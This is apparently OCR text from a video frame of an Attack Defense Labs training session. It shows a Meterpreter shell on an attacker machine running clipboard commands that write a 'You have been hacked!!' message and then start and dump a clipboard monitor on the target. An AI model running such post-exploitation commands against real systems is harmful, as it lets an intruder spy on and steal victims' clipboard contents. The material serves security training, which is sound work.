 https://attackdefense.com/challe
Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/bd4bc26f034e66e188c9a98bec319d93d5c3f7ce4132bc399b644758e24d64e5
Incognito
Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
meterpreter > clipboard_set_text 'You have been hacked!!'
meterpreter > clipboard_monitor_start
[+] Clipboard monitor started
meterpreter > clipboard_monitor_dump
/root/Desktop/target LXTerminal 1 2 3 4 11:50